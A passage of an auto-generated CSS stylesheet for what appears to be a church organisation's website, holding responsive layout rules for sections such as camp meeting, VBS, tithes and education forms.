    padding-left: 82px;
    font-size: 10px;
  }

  .paragraph-179 {
    margin-top: -13px;
    margin-bottom: 0;
    padding-top: 0;
    padding-left: 0;
    font-size: 40px;
  }

  .heading-207 {
    display: block;
  }

  .section-header-wrapper-2 {
    max-width: 100%;
    padding-left: 8px;
    padding-right: 8px;
  }

  .question-text-2 {
    margin-bottom: 8px;
    margin-left: 16px;
  }

  .answer-2 {
    padding-left: 56px;
  }

  .question-arrow-icon-2 {
    margin-left: 16px;
  }

  .heading-208 {
    order: 0;
    align-self: auto;
    margin-left: 10px;
    margin-right: 10px;
    display: block;
  }

  .paragraph-180, .bold-text-7 {
    margin-left: 10px;
    margin-right: 10px;
  }

  .link-60 {
    margin-left: 0;
    margin-right: 0;
  }

  .paragraph-181 {
    margin-left: 7px;
    margin-right: 7px;
  }

  .heading-209, .paragraph-182, .paragraph-183, .heading-210, .paragraph-184 {
    margin-left: 10px;
    margin-right: 10px;
  }

  .list-item-48 {
    margin-right: 7px;
  }

  .heading-211 {
    margin-left: 0;
    margin-right: 0;
    font-size: 39px;
  }

  .paragraph-185 {
    margin-bottom: 0;
    padding-bottom: 0;
  }

  .list-9 {
    padding-left: 20px;
  }

  .heading-212 {
    text-align: center;
  }

  .paragraph-rev {
    text-align: center;
    margin-top: -21px;
    margin-bottom: 11px;
  }

  .list-10 {
    padding-left: 40px;
  }

  .paragraph-187.paragraph-reverse {
    padding-right: 20px;
  }

  .camp-meeting-info {
    padding-top: 64px;
    padding-bottom: 64px;
  }

  .camp-meeting-info.hero-v6 {
    min-height: auto;
  }

  .heading-217 {
    font-size: 35px;
  }

  .float-element-3 {
    right: -10%;
  }

  .div-block-146 {
    padding-left: 22px;
    padding-right: 22px;
  }

  .container-28 {
    justify-content: center;
    padding-left: 27px;
    padding-right: 27px;
  }

  .link-block-43 {
    flex: 0 auto;
    justify-content: center;
    display: flex;
  }

  .cm-signup-email {
    margin-top: 0;
    padding-top: 0;
  }

  .heading-220 {
    flex: 0 auto;
    order: 0;
    align-self: flex-start;
    margin-top: 0;
    display: block;
  }

  .text-block-39 {
    text-align: center;
    flex-wrap: wrap;
    order: 0;
    place-content: center;
    align-self: auto;
    align-items: flex-start;
    width: 75%;
    margin: -64px 126px 137px 115px;
    padding-top: 12px;
    line-height: 33px;
  }

  .huge-review-info {
    margin-left: 0;
  }

  .cm-signup {
    flex-direction: row;
    justify-content: center;
    align-items: center;
    margin-top: 65px;
    margin-bottom: -81px;
    margin-right: 0;
    display: block;
  }

  .container-29 {
    text-align: center;
  }

  .container-30 {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    max-width: 90%;
    padding-left: 0;
    padding-right: 0;
    display: block;
  }

  .div-block-148 {
    margin-right: 0;
  }

  .cm-video-container {
    padding-left: 10px;
    padding-right: 10px;
  }

  .list-12 {
    margin-right: 55px;
  }

  .paragraph-206 {
    text-align: left;
    margin-left: 0;
    margin-right: 0;
  }

  .childrenssabcurr {
    margin-left: 0;
    margin-right: 0;
  }

  .image-126 {
    clear: none;
    display: none;
    overflow: visible;
  }

  .div-block-150 {
    padding-left: 0;
    padding-right: 0;
  }

  .hero-v6-video-2 {
    height: 50vw;
    margin-bottom: 30px;
  }

  .lightbox-link {
    padding-left: 0;
  }

  .tithesofferings.hero-v6-image {
    height: auto;
  }

  .links-reverse-2.tithevideolink {
    margin-right: 25px;
    padding-left: 0;
  }

  .heading-222 {
    margin-right: -15px;
    padding-left: 0;
    padding-right: 0;
    display: none;
  }

  .heading-223 {
    margin-top: 13px;
    padding-left: 20px;
    display: block;
  }

  .heading-224 {
    text-align: center;
    margin-left: 20px;
    margin-right: 20px;
    font-family: Montserrat, sans-serif;
  }

  .container-33 {
    margin-top: -2px;
  }

  .image-134 {
    z-index: 0;
    opacity: .1;
    max-width: 100vh;
    margin: 0 60px -328px 202px;
    padding-bottom: 0;
    display: block;
    position: relative;
    inset: 5% 0% 0%;
    overflow: visible;
  }

  .tt1 {
    background-color: #4f8f7bd1;
    border-radius: 8px;
    margin-top: 13px;
    margin-left: 20px;
    margin-right: 20px;
    padding: 1px 15px;
    overflow: visible;
  }

  .paragraph-210 {
    text-align: center;
    margin: -4px 20px 40px;
    font-family: Montserrat, sans-serif;
  }

  .t-o-paragraphs {
    margin-left: 20px;
    margin-right: 20px;
  }

  .div-block-124 {
    border: 1px solid #000;
    margin: 39px 10px 33px;
    padding-bottom: 0;
  }

  .paragraph-211 {
    margin-bottom: 10px;
    margin-left: 15px;
    margin-right: 15px;
    font-family: Montserrat, sans-serif;
  }

  .heading-225 {
    text-align: center;
    margin-left: 10px;
    margin-right: 10px;
    font-family: Montserrat, sans-serif;
  }

  .container-34 {
    margin-top: -195px;
    margin-bottom: 0;
    padding-bottom: 10px;
    overflow: visible;
  }

  .heading-199 {
    color: #fff;
    font-weight: 700;
  }

  .link-61 {
    color: #000;
    text-align: left;
    justify-content: center;
    align-items: flex-start;
    margin-top: 0;
    font-family: Montserrat, sans-serif;
    font-weight: 700;
    text-decoration: none;
    display: flex;
  }

  .link-61:hover {
    color: #a29e9e;
    font-weight: 700;
    text-decoration: none;
  }

  .list-13 {
    margin-top: 0;
    margin-right: 20px;
    font-family: Montserrat, sans-serif;
  }

  .tl1 {
    text-align: left;
    cursor: pointer;
    border: 1px #000;
    border-radius: 20px;
    justify-content: center;
    align-items: center;
    margin-top: 0;
    margin-left: 20px;
    margin-right: 20px;
    display: flex;
    position: static;
    overflow: visible;
  }

  .tl1:hover {
    background-color: #0000;
  }

  .container-35 {
    margin-top: 5px;
  }

  .section-65 {
    position: static;
    overflow: visible;
  }

  .whole-div-block1 {
    z-index: 3;
    text-align: left;
    justify-content: center;
    align-items: center;
    margin-top: 0;
    margin-bottom: 0;
    margin-left: 0;
    padding-top: 34px;
    display: block;
    position: relative;
    overflow: visible;
  }

  .paragraph-212 {
    z-index: 3;
    color: #e1e3ea;
    margin-left: 0;
    margin-right: 0;
    padding-left: 0;
    padding-right: 0;
    position: relative;
  }

  .paragraph-213 {
    margin-bottom: 0;
    font-family: Montserrat, sans-serif;
  }

  .div-block-123 {
    z-index: 1;
    justify-content: center;
    align-items: center;
    margin-bottom: 0;
    display: none;
    position: relative;
    inset: 0% 0% auto;
    overflow: visible;
  }

  .div-block-153 {
    background-color: #0e9fc6;
  }

  .image-135 {
    margin-left: 0;
    position: relative;
    inset: auto 0% 0%;
  }

  .image-136 {
    z-index: 2;
    width: 100%;
    max-width: none;
    margin-bottom: 0;
    margin-left: 0;
    display: inline-block;
    position: static;
    overflow: visible;
  }

  .image-137 {
    z-index: 3;
    max-width: none;
    margin-top: 0;
    margin-bottom: 0;
    margin-left: 128px;
    position: absolute;
  }

  .image-138 {
    z-index: 3;
    max-width: none;
    margin-bottom: 0;
    margin-left: -3px;
    position: absolute;
  }

  .image-139 {
    position: static;
  }

  .div-block-154 {
    margin-bottom: 39px;
  }

  .image-140 {
    max-width: 80%;
    margin-left: 34px;
    margin-right: 20px;
  }

  .heading-226 {
    order: 0;
    align-self: auto;
    margin-top: 3px;
    display: flex;
    position: static;
    inset: auto 0% 0%;
    overflow: visible;
  }

  .white-section {
    padding-top: 13px;
    padding-bottom: 0;
  }

  .div-block-155 {
    margin-top: 0;
    margin-left: 10px;
    margin-right: 10px;
  }

  .indent-paragraph {
    margin-left: 30px;
  }

  .image-143 {
    margin-top: 66px;
    margin-bottom: -189px;
  }

  .html-embed-22 {
    z-index: 4;
    margin-bottom: 0;
    position: relative;
  }

  .button-14 {
    text-align: center;
  }

  .question-text-3 {
    flex: 0 100%;
    margin-bottom: 8px;
    margin-left: 16px;
    padding-right: 20px;
  }

  .accordion-body {
    padding-left: 56px;
  }

  .accordion-body.js-accordion-body {
    border-top: 1px solid #0000001a;
    margin-top: 20px;
    padding-top: 10px;
    padding-left: 0;
    padding-right: 0;
  }

  .accordion__item.js-accordion-item {
    width: 100%;
    padding-left: 16px;
    padding-right: 16px;
  }

  .faq-image {
    margin-top: 20px;
  }

  .accordion_item-image {
    width: 30px;
  }

  .grid-2 {
    float: none;
    clear: none;
    grid-template-rows: auto auto;
    grid-template-columns: .75fr;
    grid-auto-flow: row;
    place-content: center;
    place-items: stretch stretch;
    margin-top: 44px;
    margin-bottom: 44px;
    padding-left: 0;
    padding-right: 0;
  }

  .circle-small {
    flex: none;
    justify-content: center;
    align-items: baseline;
    margin-top: 0;
    padding-top: 5px;
  }

  .div-block-177 {
    padding-left: 30px;
    padding-right: 30px;
  }

  .heading-234 {
    font-size: 13px;
  }

  .div-block-181 {
    margin-left: 0;
  }

  .heading-237 {
    text-align: center;
    margin-top: 0;
  }

  .paragraph-225, .paragraph-226 {
    margin-left: 0;
    margin-right: 0;
  }

  .heading-238 {
    text-align: center;
  }

  .div-block-185 {
    flex-direction: column;
  }

  .div-block-186 {
    flex-direction: column;
    justify-content: center;
    display: flex;
  }

  .div-block-186.covid-div {
    flex-direction: column;
    margin-left: 10px;
    margin-right: 10px;
    display: flex;
  }

  .image-150 {
    margin-top: 0;
    margin-left: 0;
  }

  .div-block-187 {
    width: 75%;
  }

  .div-block-188 {
    justify-content: center;
    align-items: center;
    margin-left: 0;
    margin-right: 0;
    display: flex;
  }

  .div-block-189 {
    margin-left: 0;
    margin-right: 0;
    padding-left: 15px;
    padding-right: 15px;
  }

  .corona-paragraph {
    padding-left: 15px;
    padding-right: 15px;
  }

  .play-icon {
    margin-top: -119px;
  }

  .small-feature {
    width: 1000%;
  }

  .div-block-190 {
    padding-left: 25px;
    padding-right: 25px;
  }

  .image-151 {
    padding-left: 0;
    padding-right: 0;
  }

  .column-14 {
    margin-top: 44px;
  }

  .div-block-193, .div-block-194 {
    padding-left: 12px;
    padding-right: 12px;
  }

  .section-70 {
    margin-top: 0;
    padding-top: 22px;
    padding-bottom: 82px;
  }

  .div-block-200 {
    margin-top: 45px;
    padding-left: 0;
  }

  .column-16 {
    padding-left: 20px;
    padding-right: 20px;
  }

  .lightbox-link-3 {
    top: -143px;
    left: 98px;
  }

  .image-158 {
    max-width: 80%;
  }

  .div-block-209, .div-block-214 {
    width: 95%;
  }

  .div-block-215 {
    flex-direction: row;
    justify-content: flex-start;
    align-items: stretch;
  }

  .grid-7 {
    place-content: end space-around;
    place-items: start stretch;
  }

  .div-block-204 {
    width: 95%;
  }

  .tao-paragraph-grey.tao-text-link {
    line-height: 20px;
  }

  .div-block-216 {
    width: 95%;
  }

  .div-block-224 {
    padding-left: 0;
  }

  .image-160 {
    margin-left: 0;
    margin-right: 0;
  }

  .grid-10 {
    grid-template-rows: repeat(auto-fit, 177px) 89px;
  }

  .list-17 {
    margin-left: 12px;
    padding-left: 0;
  }

  .ss-dive {
    padding-left: 15px;
    padding-right: 10px;
  }

  .column-18 {
    padding-left: 20px;
    padding-right: 20px;
  }

  .div-block-226 {
    padding-left: 15px;
    padding-right: 15px;
  }

  .link-64 {
    clear: none;
    flex-flow: column wrap;
    place-content: flex-start center;
    align-items: flex-start;
    display: inline-block;
  }

  .paragraph-235 {
    margin-left: 0;
    margin-right: 0;
    display: block;
  }

  .paragraph-235._1 {
    padding-left: 20px;
    padding-right: 20px;
  }

  .paragraph-235._1.vbs-special {
    font-size: 16px;
    line-height: 22px;
  }

  .column-19, .column-20 {
    padding-left: 0;
    padding-right: 0;
  }

  .div-block-234, .div-block-235, .div-block-236 {
    margin-left: 0;
    margin-right: 0;
  }

  .div-block-237 {
    margin-left: 0;
    margin-right: 0;
    padding-left: 20px;
    padding-right: 15px;
  }

  .div-block-238 {
    margin-left: 0;
    margin-right: 0;
    padding-right: 15px;
    position: static;
  }

  .columns-5 {
    margin-bottom: 72px;
  }

  .div-block-243.qc2 {
    grid-column-gap: 16px;
    grid-row-gap: 16px;
    grid-template-rows: auto auto;
    grid-template-columns: 1fr 1fr;
    grid-auto-columns: 1fr;
    justify-content: center;
    align-items: center;
    display: flex;
  }

  .div-block-244, .div-block-245 {
    flex-direction: column;
  }

  .section-76 {
    padding-top: 60px;
    padding-bottom: 60px;
  }

  .paragraph-236 {
    padding-top: 22px;
    padding-left: 10px;
    padding-right: 10px;
  }

  .div-block-246 {
    margin-bottom: 25px;
  }

  .image-169 {
    margin-top: -2px;
    margin-bottom: 0;
  }

  .grid-13 {
    grid-row-gap: 34px;
    grid-template-rows: 91px 0 73px;
    grid-template-areas: ". Area"
                         "Area-2 Area"
                         "Area-3 Area-3";
    align-content: stretch;
    align-items: start;
  }

  .qc-paragraph.paragraph-reverse {
    flex-direction: row;
    justify-content: flex-end;
    align-items: flex-start;
    font-size: 12px;
    line-height: 17px;
    display: block;
  }

  .accordion-item-2 {
    flex-direction: column;
    justify-content: space-between;
    align-items: stretch;
    display: flex;
  }

  .grid-14 {
    flex-direction: column;
    justify-content: center;
    align-items: stretch;
    display: flex;
  }

  .cm-tips-button {
    margin-bottom: 4px;
  }

  .div-block-254 {
    padding-left: 23px;
    padding-right: 23px;
  }

  .image-172 {
    margin-left: 0;
    margin-right: 0;
  }

  .heading-2-heroes-vbs {
    font-size: 25px;
    line-height: 30px;
  }

  .h4-link {
    font-size: 15px;
    line-height: 16px;
  }

  .h4-link.h4-link-20 {
    font-size: 15px;
    line-height: 20px;
  }

  .section-77 {
    margin: 30px 0 73px;
  }

  .grid-15 {
    grid-column-gap: 16px;
    grid-row-gap: 16px;
    flex-direction: row;
    grid-template-rows: auto auto;
    grid-template-columns: 1fr 1fr;
    grid-auto-columns: 1fr;
    place-content: stretch flex-end;
    place-items: stretch stretch;
    margin-left: 20px;
    margin-right: 20px;
    display: grid;
  }

  .paragraph-244, .paragraph-245 {
    font-size: 15px;
    line-height: 20px;
  }

  .list-19 {
    padding-left: 23px;
  }

  .about-text {
    width: 100%;
  }

  .about-text-column {
    padding-left: 0;
  }

  .paragraph-big.text-grey {
    text-align: left;
    margin-left: 20px;
  }

  .div-block-256 {
    flex-direction: column;
    width: 100%;
    margin-left: 0;
    padding-bottom: 0;
    padding-left: 0;
    padding-right: 0;
    display: block;
  }

  .heading-254 {
    font-size: 23px;
    line-height: 35px;
  }

  .image-175 {
    margin-bottom: -30px;
  }

  .div-block-260 {
    flex-direction: column;
  }

  .div-block-262 {
    margin-top: 36px;
  }

  .bottom-list {
    padding-left: 40px;
    padding-right: 20px;
  }

  .campmeeting-header.h4-reverse {
    padding-left: 20px;
    padding-right: 20px;
  }

  .campmeeting-header.h4-reverse.cm-header-2 {
    font-size: 20px;
  }

  .campmeeting-header.h4-reverse.watchlistendownload {
    text-align: center;
    font-size: 20px;
  }

  .div-block-270 {
    margin-bottom: -35px;
    padding-bottom: 0;
    padding-left: 0;
    padding-right: 0;
  }

  .image-176 {
    margin-left: 0;
    margin-right: 0;
  }

  .list-21, .list-22 {
    padding-left: 31px;
  }

  .list-23, .list-24 {
    padding-left: 30px;
  }

  .div-block-272 {
    padding-left: 11px;
    padding-right: 11px;
  }

  .link-block-footer {
    padding-right: 0;
  }

  .social-footer {
    margin-left: 25px;
  }

  .heading-260 {
    font-size: 35px;
  }

  .column-21 {
    padding-left: 0;
    padding-right: 0;
  }

  .columns-7 {
    margin-left: 12px;
    margin-right: 12px;
  }

  .cm-vbs-wrapper-2 {
    justify-content: center;
    align-items: center;
    margin-left: 0;
    margin-right: 0;
    padding: 23px 0;
  }

  .spanishcmtx {
    font-size: 20px;
  }

  .paragraph-250 {
    padding-left: 35px;
    padding-right: 35px;
  }

  .div-block-278 {
    margin-bottom: 0;
  }

  .image-180 {
    margin: 0;
  }

  .cm-app-paragraph, .div-block-280 {
    margin-left: 0;
    margin-right: 0;
  }

  .cm-announcements {
    padding-top: 29px;
    padding-bottom: 82px;
  }

  .list-25 {
    margin-left: 0;
    padding-left: 30px;
  }

  .heading-268 {
    font-size: 22px;
  }

  .container-45, .list-26 {
    padding-left: 0;
    padding-right: 0;
  }

  .paragraph-253, .paragraph-254, .paragraph-255 {
    margin-left: 0;
    margin-right: 0;
  }

  .div-block-285 {
    padding-left: 20px;
    padding-right: 20px;
  }

  .paragraph-256, .paragraph-257, .paragraph-258, .paragraph-259 {
    margin-left: 0;
    margin-right: 0;
  }

  .paragraph-260, .paragraph-261, .paragraph-262 {
    margin-right: 0;
  }

  .paragraph-263, .paragraph-264 {
    margin-left: 20px;
    margin-right: 0;
  }

  .paragraph-265, .paragraph-267, .paragraph-268, .paragraph-269, .paragraph-270 {
    margin-left: 0;
    margin-right: 0;
  }

  .list-27 {
    padding-left: 30px;
  }

  .paragraph-271 {
    margin-left: 0;
    margin-right: 0;
  }

  .heading-269 {
    padding-left: 22px;
  }

  .paragraph-278, .paragraph-279 {
    padding-right: 10px;
  }

  .image-183 {
    margin-left: 15px;
    margin-right: 15px;
  }

  .heading-270 {
    margin-left: 0;
  }

  .image-184 {
    margin-left: 17px;
    margin-right: 17px;
  }

  .image-185, .image-186, .image-187, .image-188, .image-189 {
    margin-left: 0;
    margin-right: 0;
  }

  .link-66 {
    padding-left: 26px;
  }

  .paragraph-280, .paragraph-281 {
    padding-left: 6px;
  }

  .paragraph-282 {
    padding-right: 0;
  }

  .container-46 {
    padding-left: 26px;
    padding-right: 26px;
  }

  .ed-forms-buttons {
    flex-direction: column;
  }

  .principals-forms-content-wrapper {
    display: block;
  }

  .principal-forms-container {
    padding-left: 0;
    padding-right: 0;
  }

  .principal-forms-container.what-section {
    padding-left: 25px;
    padding-right: 25px;
  }

  .principal-forms-section, .ed-general-resources-section {
    padding-left: 20px;
    padding-right: 20px;
  }

  .ed-general-resources-container {
    padding-left: 0;
    padding-right: 0;
  }

  .ed-welcome-content {
    justify-content: center;
    align-self: auto;
    align-items: flex-start;
    display: flex;
  }

  .ed-international-container {
    padding-left: 21px;
    padding-right: 21px;
  }

  .ed-general-forms-wrapper {
    display: block;
  }

  .h2-centered {
    font-size: 25px;
    line-height: 40px;
  }

  .ed-form-button {
    flex-direction: row;
    height: 100px;
    margin: 9px;
    padding: 20px;
  }

  .ed-form-button-h4 {
    font-size: 18px;
    line-height: 25px;
  }

  .comm-welcome-h3 {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    display: block;
  }

  .container-49 {
    flex-direction: column;
  }

  .div-block-298 {
    flex-direction: row;
    justify-content: center;
    align-items: center;
    display: block;
  }

  .div-block-300 {
    justify-content: flex-start;
  }

  .question-text-4, .question-text-5, .question-text-6 {
    flex: 0 100%;
    margin-bottom: 8px;
    margin-left: 16px;
    padding-right: 20px;
  }

  .link-block-57.w--current {
    flex-direction: column;
  }

  .link-block-58 {
    flex-direction: column;
    justify-content: center;
    align-items: center;
  }

  .heading-271 {
    font-size: 18px;
    line-height: 20px;
    top: -14px;
  }

  .div-block-304 {
    flex-direction: column;
    padding-left: 6px;
  }

  .div-block-305 {
    padding-left: 12px;
  }

  .image-198 {
    margin-bottom: 31px;
    margin-left: 0;
  }

  .list-29 {
    padding-left: 7px;
    padding-right: 15px;
  }

  .list-30 {
    padding-left: 32px;
  }

  .list-30.cm-list-fall-ideas {
    padding-left: 38px;
  }

  .div-block-306 {
    flex-direction: column;
    justify-content: center;
    align-items: center;
  }

  .div-block-307 {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    margin-top: 0;
    display: flex;
  }

  .div-block-308 {
    flex-direction: column;
    display: none;
  }

  .image-199 {
    margin-bottom: 10px;
  }

  .column-28 {
    margin-top: 6px;
  }

  .div-block-313 {
    margin-left: -14px;
    margin-right: -14px;
  }

  .chdm-signup-button.button-link-reverse {
    margin-top: 0;
  }

  .html-embed-24 {
    margin-right: 10px;
  }

  .div-block-314 {
    flex-direction: column;
    align-items: flex-start;
    padding-right: 0;
    display: flex;
  }

  .ed-forms-section {
    background-position: 70% 0;
  }

  .div-block-315 {
    justify-content: center;
    align-items: center;
    width: 100%;
    margin-top: 0;
    margin-bottom: 0;
    padding-left: 25px;
    padding-right: 25px;
  }

  .div-block-316 {
    width: 100%;
  }

  .div-block-317 {
    background-color: #ffffffc2;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    padding-left: 55px;
    padding-right: 55px;
  }

  .container-51 {
    padding-left: 0;
    padding-right: 0;
  }

  .container-54 {
    margin-top: 10px;
  }

  .div-block-324 {
    padding-right: 0;
  }

  .list-33, .list-34 {
    padding-left: 40px;
  }

  .div-block-329 {
    padding-top: 0;
    padding-bottom: 0;
  }

  .heading-274 {
    font-size: 25px;
  }

  .heading-275 {
    padding-left: 22px;
    font-size: 18px;
  }

  .ears-that-hear {
    display: none;
  }

  .column-30 {
    padding-left: 15px;
    padding-right: 15px;
  }

  .column-31 {
    padding-left: 10px;
    padding-right: 10px;
  }

  .div-block-330 {
    padding-left: 0;
    padding-right: 0;
  }

  .heading-277 {
    font-size: 20px;
    line-height: 25px;
  }

  .div-block-336 {
    padding-left: 0;
    padding-right: 0;
  }

  .container-56 {
    margin-top: 75px;
    margin-bottom: 0;
    padding: 20px 0;
  }

  .div-block-338 {
    justify-content: center;
    align-items: center;
    padding-left: 0;
    display: flex;
  }

  .image-207 {
    border-radius: 0;
  }

  .container-57 {
    padding-top: 83px;
    padding-bottom: 49px;
  }

  .div-block-339 {
    padding-left: 0;
  }

  .div-block-340 {
    padding-left: 13px;
    padding-right: 13px;
  }

  .paragraph-303 {
    margin-top: 0;
  }

  .heading-278 {
    padding-left: 15px;
    padding-right: 15px;
  }

  .heading-278.vbs-special {
    line-height: 32px;
  }

  .div-block-355 {
    padding-left: 20px;
  }

  .techtalk-section {
    padding-top: 88px;
    padding-bottom: 88px;
  }

  .div-block-367 {
    padding: 17px;
  }

  .div-block-369 {
    margin-left: 10px;
    margin-right: 10px;
  }

  .bold-text-23 {
    font-size: 22px;
  }

  .div-block-371, .div-block-372, .div-block-373 {
    padding-left: 20px;
  }

  .heading-280 {
    margin-top: 0;
    font-size: 25px;
  }

  .heading-281 {
    font-size: 21px;
  }

  .ed-vision-section {
    padding-top: 100px;
    padding-bottom: 100px;
  }

  .list-item-80, .list-item-81, .list-item-82 {
    font-size: 15px;
    line-height: 20px;
  }

  .div-block-376 {
    width: 100%;
  }

  .paragraph-313 {
    text-align: center;
  }

  .list-36 {
    padding-left: 11px;
  }

  .link-67, .link-68 {
    font-size: 15px;
    line-height: 20px;
  }

  .div-block-377 {
    width: 100%;
  }

  .div-block-379 {
    padding-left: 10px;
    padding-right: 10px;
  }

  .paragraph-reverse-6 {
    text-align: left;
    margin-bottom: 0;
    padding-bottom: 2px;
    padding-left: 0;
    padding-right: 0;
  }

  .paragraph-reverse-6.virtual-cm {
    padding-left: 20px;
    padding-right: 15px;
  }

  .paragraph-reverse-6.virtual-cm.indent {
    padding-left: 39px;
    padding-right: 20px;
  }

  .paragraph-reverse-6.cm-subheading {
    padding-left: 30px;
    padding-right: 30px;
  }

  .div-block-380 {
    margin-left: 10px;
    margin-right: 10px;
  }

  .h3-reverse-cm-3 {
    text-align: center;
    justify-content: center;
    margin-top: 28px;
    margin-bottom: 5px;
    margin-left: 0;
    padding-bottom: 20px;
    font-size: 25px;
    display: flex;
  }

  .unordered-list-reverse-2 {
    margin-left: 12px;
    padding-left: 0;
  }

  .h5-reverse-3 {
    text-align: center;
    padding-left: 35px;
    padding-right: 35px;
  }

  .h5-reverse-3.forcm {
    text-align: left;
    padding-left: 30px;
  }

  .div-block-388 {
    margin-left: 25px;
    margin-right: 25px;
  }

  .heading-282 {
    font-size: 35px;
    line-height: 45px;
  }

  .list-item-childrens-cm {
    padding-right: 5px;
  }

  .list-37 {
    padding-left: 15px;
  }

  .list-38 {
    padding-left: 26px;
  }

  .list-40, .list-41 {
    padding-left: 20px;
  }

  .paragraph-reverse-7 {
    text-align: left;
    margin-bottom: 0;
    padding-bottom: 2px;
    padding-left: 0;
    padding-right: 0;
  }

  .paragraph-reverse-7.paragraph-rev-dif {
    text-align: center;
    margin-top: 25px;
    margin-bottom: 20px;
  }

  .h3-reverse-2 {
    font-size: 30px;
  }

  .centered-container, .centered-container-2 {
    text-align: left;
  }

  .container {
    max-width: none;
  }

  .centered-heading {
    margin-bottom: 24px;
  }

  .nav-menu-three {
    flex-direction: column;
  }

  .testimonial-card-three {
    padding-left: 24px;
    padding-right: 24px;
  }

  .testimonial-info-four {
    text-align: center;
    flex-direction: column;
  }

  .container-60 {
    max-width: none;
  }

  .button-22 {
    margin-left: auto;
    padding-left: 0;
    padding-right: 0;
  }

  .container-61, .container-62, .container-63 {
    max-width: none;
  }

  .centered-heading-2 {
    margin-bottom: 24px;
  }

  .team-slide-wrapper {
    width: 100%;
    margin-right: 0%;
  }

  .container-64 {
    max-width: none;
  }

  .centered-heading-3 {
    margin-bottom: 24px;
  }

  .team-slide-wrapper-2 {
    width: 100%;
    margin-right: 0%;
  }

  .container-65 {
    max-width: none;
  }

  .team-slide-wrapper-copy {
    width: 100%;
    margin-right: 0%;
  }

  .container-66 {
    max-width: none;
  }

  .uui-heroheader15_image-wrapper {
    height: 12.75rem;
  }

  .uui-heroheader15_card-image-01, .uui-heroheader15_card-image-02, .uui-heroheader15_card-image-03, .uui-heroheader15_card-image-04, .uui-heroheader15_card-image-05 {
    border-radius: .5rem;
    width: 14rem;
  }

  .container-67 {
    max-width: none;
  }

  .quick-stack-5 {
    margin-left: auto;
    margin-right: auto;
    position: static;
  }

  .uui-team04_image-wrapper {
    padding-top: 66%;
  }

  .heading-351, .form-block-2 {
    display: flex;
  }

  .container-68, .container-70 {
    max-width: none;
  }

  .centered-heading-4 {
    margin-bottom: 24px;
  }

  .team-slide-wrapper-3 {
    width: 100%;
    margin-right: 0%;
  }

  .container-71 {
    max-width: none;
  }

  .centered-heading-5 {
    margin-bottom: 24px;
  }

  .team-grid {
    grid-template-columns: 1fr;
  }

  .container-72, .container-73 {
    max-width: none;
  }

  .centered-heading-6 {
    margin-bottom: 24px;
  }

  .team-slide-wrapper-4 {
    width: 100%;
    margin-right: 0%;
  }

  .container-74, .container-75 {
    max-width: none;
  }

  .centered-heading-7 {
    margin-bottom: 24px;
  }

  .pricing-grid {
    grid-template-columns: 1fr;
  }

  .container-76, .container-77, .container-78 {
    max-width: none;
  }

  .centered-heading-8 {
    margin-bottom: 24px;
  }

  .team-slide-wrapper-5 {
    width: 100%;
    margin-right: 0%;
  }

  .centered-heading-9 {
    margin-bottom: 24px;
  }

  .footer-wrapper-two {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
  }

  .footer-block-two {
    margin-top: 40px;
  }

  .footer-bottom {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
  }

  .footer-social-block-two {
    margin-top: 20px;
  }

  .container-79, .container-80 {
    max-width: none;
  }

  .centered-heading-10 {
    margin-bottom: 24px;
  }

  .pricing-grid-2 {
    grid-template-columns: 1fr;
  }

  .container-81 {
    max-width: none;
  }
}

#w-node-_169d02dd-1acc-fbef-8e3d-b48671fb13d6-162cb38a {
  grid-area: 2 / 1 / 3 / 2;
}

#w-node-_8048ba16-adae-9af1-5c97-9ed2a0432b35-222cb3b6 {
  grid-area: 1 / 2 / 3 / 3;
  align-self: start;
}

#w-node-b5068a21-976b-940a-5f57-5af356db9eeb-222cb3b6 {
  grid-area: 1 / 1 / 3 / 2;
}

#w-node-d209c331-83fb-68d7-c157-f28ff0d41eea-222cb3b6 {
  grid-area: 1 / 3 / 3 / 4;
}

#w-node-_54486bae-665a-ebd6-2eda-4d848c470883-222cb3b6 {
  grid-area: 2 / 2 / 3 / 4;
}

#w-node-_54486bae-665a-ebd6-2eda-4d848c47089e-222cb3b6 {
  grid-area: 1 / 3 / 2 / 4;
}

#w-node-_54486bae-665a-ebd6-2eda-4d848c470895-222cb3b6 {
  grid-area: 2 / 1 / 3 / 2;
}

#w-node-fc7826b9-af81-c4b9-4279-179db9f3d90d-222cb3b6, #w-node-_85b7ea45-12ad-38f1-9925-ce62c6e3d8a6-222cb3b6 {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-_935d14c2-33f6-4741-c210-c659f3c07c16-222cb3b6 {
  grid-area: 1 / 2 / 2 / 3;
}

#w-node-_2a10ebf2-d593-50c5-844f-ce34a7d32383-222cb3b6 {
  grid-area: 1 / 1 / 2 / 2;
}

#w-node-_344cb477-b3c7-a775-8ba0-26c173f5839d-222cb3b6 {
  grid-area: 1 / 2 / 2 / 3;
}

#w-node-_2a10ebf2-d593-50c5-844f-ce34a7d3239d-222cb3b6 {
  grid-area: 1 / 1 / 2 / 2;
}

#w-node-_2a10ebf2-d593-50c5-844f-ce34a7d323c5-222cb3b6 {
  grid-area: 1 / 2 / 2 / 3;
}

#w-node-_2a10ebf2-d593-50c5-844f-ce34a7d323e1-222cb3b6 {
  justify-self: center;
}

#w-node-_0ef24dc0-0caf-cc6a-d7ad-07433ca18526-0e2cb3b9 {
  grid-area: 1 / 1 / 2 / 2;
}

#w-node-_0ef24dc0-0caf-cc6a-d7ad-07433ca18542-0e2cb3b9 {
  grid-area: 1 / 2 / 2 / 3;
}

#w-node-_9e6551bf-6826-a011-aa7e-64e3eb9f740f-0e2cb3b9 {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-_9e6551bf-6826-a011-aa7e-64e3eb9f7407-0e2cb3b9 {
  grid-area: 1 / 1 / 2 / 2;
}

#w-node-_4b0e3ab7-a79a-ae30-2f7e-6b78eb02436e-0e2cb3b9 {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-_55650e7a-bc29-04c1-12d5-2457152e255c-762cb3ba {
  grid-area: 2 / 4 / 3 / 8;
}

#w-node-_37eb16a7-130c-ffcb-0228-cc1a01ef6ba7-762cb3ba {
  grid-area: 5 / 1 / 7 / 5;
}

#w-node-_79a32e97-3d9f-aa82-60d0-5f324016cebf-762cb3ba {
  grid-area: 5 / 5 / 8 / 8;
}

#w-node-_2c043a02-49d0-56f9-9021-89ff760e276d-762cb3ba {
